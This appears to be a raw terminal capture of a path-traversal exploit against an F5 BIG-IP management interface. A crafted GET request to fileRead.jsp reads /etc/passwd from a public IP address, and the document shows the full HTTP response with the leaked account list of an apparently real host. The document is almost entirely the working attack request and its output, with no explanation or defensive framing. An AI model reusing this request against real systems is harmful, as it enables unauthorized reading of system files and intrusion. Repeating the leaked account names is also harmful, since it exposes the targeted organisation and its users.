 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
Host: 5.42.250.5
User-Agent: curl/7.58.0
Accept: */*
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2020 21:28:49 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=58BF70FFF058DF187843306FFFD5BD15; Path=/tmui; Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2468
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Connection #0 to host 5.42.250.5 left intact
"output":"root:x:0:0::\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin
\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:
x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500::\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OPr
ofile:\/:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\npostfix:x:89:89::\/var\/spool\/postfix:\/sbin\/nol
ogin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nradvd:x:75:75:radvd user:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/s
bin\/nologin\nrpc:x:32:32:Portmapper RPC user:\/:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\nsohail:x:0:500:sohail:\/home\/s
ohail:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\nksamman:x:0:500:ksamman:\/home\/ksamman:\/sbin\/nologin\nkbahmead:x:0:500:kbahmead:\/home\/kbahmead:\/
sbin\/nologin\nmmamri:x:0:500:mmamri:\/home\/mmamri:\/sbin\/nologin\nsupport:x:0:500:support:\/home\/support:\/sbin\/nologin\nsdm:x:100:100:sdmuser:\/var\/sdm:\/bin\/false\npostgres:x:26:26:PostgreSQL Server:\/v
ar\/local\/pgsql\/data:\/sbin\/nologin\nqemu:x:107:107:qemu user:\/:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\nsalman:x:61679:500:salman:\/home\
/salman:\/sbin\/nologin\nbalmushari:x:30402:500:balmushari:\/home\/balmushari:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\
/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/n
ull:\/sbin\/nologin\nwelawad:x:0:500:welawad:\/home\/welawad:\/sbin\/nologin\nalharbima:x:0:500:alharbima:\/home\/alharbima:\/sbin\/nologin\n"}hoozi@LAPTOP-0VFL9FHN:~$